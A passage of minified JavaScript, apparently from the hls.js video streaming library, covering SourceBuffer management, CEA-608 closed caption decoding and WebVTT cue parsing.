u=o.start(l-1),h=o.end(l-1);if(r>u||t>=u&&t<=h)return;if(s.ended&&t-h<2*e)return void i.log("Cannot flush "+a+" front buffer while SourceBuffer is in ended state");i.hls.trigger(S.BUFFER_FLUSHING,{startOffset:u,endOffset:1/0,type:a})}}))},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,a=r.duration,s=y(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(i.duration=1/0,this.updateSeekableRange(t)):(n>s&&n>a||!y(a))&&(this.log("Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);this.log("Media Source duration is set to "+e.duration+". Setting seekable range to "+i+"-"+n+"."),e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&(!t||2===i||"audiovideo"in r)){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(n.length)this.hls.trigger(S.BUFFER_CREATED,{tracks:this.tracks}),n.forEach((function(t){e.executeNext(t)}));else{var a=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:a,reason:a.message})}}},e.createSourceBuffers=function(t){var e=this,r=this.sourceBuffer,i=this.mediaSource;if(!i)throw Error("createSourceBuffers called when mediaSource was null");var n=function(n){if(!r[n]){var a,s=t[n];if(!s)throw Error("source buffer exists for track "+n+", however track does not");var o=-1===(null==(a=s.levelCodec)?void 0:a.indexOf(","))?s.levelCodec:s.codec;o&&"audio"===n.slice(0,5)&&(o=ve(o,e.appendSource));var l=s.container+";codecs="+o;e.log("creating sourceBuffer("+l+")");try{var u=r[n]=i.addSourceBuffer(l),h=n;e.addBufferListener(h,"updatestart",e._onSBUpdateStart),e.addBufferListener(h,"updateend",e._onSBUpdateEnd),e.addBufferListener(h,"error",e._onSBUpdateError),e.appendSource&&e.addBufferListener(h,"bufferedchange",(function(t,r){var i=r.removedRanges;null!=i&&i.length&&e.hls.trigger(S.BUFFER_FLUSHED,{type:n})})),e.tracks[n]={buffer:u,codec:o,container:s.container,levelCodec:s.levelCodec,metadata:s.metadata,id:s.id}}catch(t){e.error("error while trying to add sourceBuffer: "+t.message),e.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,sourceBufferName:n,mimeType:l})}}};for(var a in t)n(a)},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e;if("closed"!==(null==(e=this.mediaSource)?void 0:e.readyState)){var r=this.operationQueue;r.current(t).onComplete(),r.shiftAndExecuteNext(t)}else this.resetBuffer(t)},e._onSBUpdateError=function(t,e){var r,i=new Error(t+" SourceBuffer error. MediaSource readyState: "+(null==(r=this.mediaSource)?void 0:r.readyState));this.error(""+i,e),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_APPENDING_ERROR,sourceBufferName:t,error:i,fatal:!1});var n=this.operationQueue.current(t);n&&n.onError(i)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,a=this.operationQueue,s=this.sourceBuffer[t];if(!i||!n||!s)return this.warn("Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void a.shiftAndExecuteNext(t);var o=y(i.duration)?i.duration:1/0,l=y(n.duration)?n.duration:1/0,u=Math.max(0,e),h=Math.min(r,o,l);h>u&&(!s.ending||s.ended)?(s.ended=!1,this.log("Removing ["+u+","+h+"] from the "+t+" SourceBuffer"),s.remove(u,h)):a.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.sourceBuffer[e];if(r)r.ended=!1,r.appendBuffer(t);else if(!this.pendingTracks[e])throw new Error("Attempting to append to the "+e+" SourceBuffer, but it does not exist")},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];null!=e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},s(t,[{key:"mediaSrc",get:function(){var t,e,r=(null==(t=this.media)||null==(e=t.querySelector)?void 0:e.call(t,"source"))||this.media;return null==r?void 0:r.src}}]),t}();function aa(t){var e=t.querySelectorAll("source");[].slice.call(e).forEach((function(e){t.removeChild(e)}))}var sa={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},oa=function(t){return String.fromCharCode(sa[t]||t)},la=15,ua=100,ha={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},da={17:2,18:4,21:6,22:8,23:10,19:13,20:15},ca={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},fa={25:2,26:4,29:6,30:8,31:10,27:13,28:15},ga=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],va=function(){function t(){this.time=null,this.verboseLevel=0}return t.prototype.log=function(t,e){if(this.verboseLevel>=t){var r="function"==typeof e?e():e;w.log(this.time+" ["+t+"] "+r)}},t}(),ma=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},pa=function(){function t(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),ya=function(){function t(){this.uchar=" ",this.penState=new pa}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ea=function(){function t(t){this.chars=[],this.pos=0,this.currPenState=new pa,this.cueStartTime=null,this.logger=void 0;for(var e=0;e<ua;e++)this.chars.push(new ya);this.logger=t}var e=t.prototype;return e.equals=function(t){for(var e=0;e<ua;e++)if(!this.chars[e].equals(t.chars[e]))return!1;return!0},e.copy=function(t){for(var e=0;e<ua;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<ua;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>ua&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=ua)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){var e=this;t>=144&&this.backSpace();var r=oa(t);this.pos>=ua?this.logger.log(0,(function(){return"Cannot insert "+t.toString(16)+" ("+r+") at position "+e.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<ua;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<ua;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ta=function(){function t(t){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(var e=0;e<la;e++)this.rows.push(new Ea(t));this.logger=t}var e=t.prototype;return e.reset=function(){for(var t=0;t<la;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<la;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<la;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<la;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(2,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(2,(function(){return"pacData = "+JSON.stringify(t)}));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<la;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(null!==a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(2,(function(){return"bkgData = "+JSON.stringify(t)})),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){var t=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return t.getDisplayText()}));var e=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(e,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<la;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Sa=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ta(r),this.nonDisplayedMemory=new Ta(r),this.lastOutputScreen=new Ta(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(2,(function(){return"MODE="+t})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=this,r=0;r<t.length;r++)this.writeScreen.insertChar(t[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+e.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+e.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(2,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){var t=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+t.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(2,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),La=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;var i=this.logger=new va;this.channels=[null,new Sa(t,e,i),new Sa(t+1,r,i)]}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r=this;this.logger.time=t;for(var i=function(t){var i=127&e[t],n=127&e[t+1],a=!1,s=null;if(0===i&&0===n)return 0;r.logger.log(3,(function(){return"["+ma([e[t],e[t+1]])+"] -> ("+ma([i,n])+")"}));var o=r.cmdHistory;if(i>=16&&i<=31){if(function(t,e,r){return r.a===t&&r.b===e}(i,n,o))return Aa(null,null,o),r.logger.log(3,(function(){return"Repeated command ("+ma([i,n])+") is dropped"})),0;Aa(i,n,r.cmdHistory),(a=r.parseCmd(i,n))||(a=r.parseMidrow(i,n)),a||(a=r.parsePAC(i,n)),a||(a=r.parseBackgroundAttributes(i,n))}else Aa(null,null,o);if(!a&&(s=r.parseChars(i,n))){var l=r.currentChannel;l&&l>0?r.channels[l].insertChars(s):r.logger.log(2,"No channel found yet. TEXT-MODE?")}a||s||r.logger.log(2,(function(){return"Couldn't parse cleaned data "+ma([i,n])+" orig: "+ma([e[t],e[t+1]])}))},n=0;n<e.length;n+=2)i(n)},e.parseCmd=function(t,e){if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=33&&e<=35))return!1;var r=20===t||21===t||23===t?1:2,i=this.channels[r];return 20===t||21===t||28===t||29===t?32===e?i.ccRCL():33===e?i.ccBS():34===e?i.ccAOF():35===e?i.ccAON():36===e?i.ccDER():37===e?i.ccRU(2):38===e?i.ccRU(3):39===e?i.ccRU(4):40===e?i.ccFON():41===e?i.ccRDC():42===e?i.ccTR():43===e?i.ccRTD():44===e?i.ccEDM():45===e?i.ccCR():46===e?i.ccENM():47===e&&i.ccEOC():i.ccTO(e-32),this.currentChannel=r,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(3,(function(){return"MIDROW ("+ma([t,e])+")"})),!0)}return!1},e.parsePAC=function(t,e){var r;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127||(16===t||24===t)&&e>=64&&e<=95))return!1;var i=t<=23?1:2;r=e>=64&&e<=95?1===i?ha[t]:ca[t]:1===i?da[t]:fa[t];var n=this.channels[i];return!!n&&(n.setPAC(this.interpretPAC(r,e)),this.currentChannel=i,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;return t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(2,(function(){return"Special char '"+oa(i)+"' in channel "+r})),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]),n&&this.logger.log(3,(function(){return"Char codes =  "+ma(n).join(",")})),n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=ga[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}Aa(null,null,this.cmdHistory)},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}();function Aa(t,e,r){r.a=t,r.b=e}var Ra=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),ba=function(){if(null!=j&&j.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",m=!0,p="auto",y="start",E=50,T="middle",S=50,L="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return T},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");T=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return L},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");L=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),ka=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Da(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var Ia=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function wa(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&e(s[0],s[1])}}var Ca=new ba(0,0,""),_a="middle"===Ca.align?"middle":"center";function xa(t,e,r){var i=t;function n(){var e=Da(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var i=new Ia;wa(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",_a,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",_a,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",_a,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Ca.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",_a);var a=i.get("position","auto");"auto"===a&&50===Ca.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function Pa(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Fa=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new ka,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Pa(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.slice(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.slice(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?wa(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new ba(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{xa(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){var t=this;try{if((t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state||"BADWEBVTT"===t.state)throw new Error("Malformed WebVTT signature.")}catch(e){t.onparsingerror&&t.onparsingerror(e)}return t.onflush&&t.onflush(),this},t}(),Ma=/\r\n|\n\r|\n|\r/g,Oa=function(t,e,r){return void 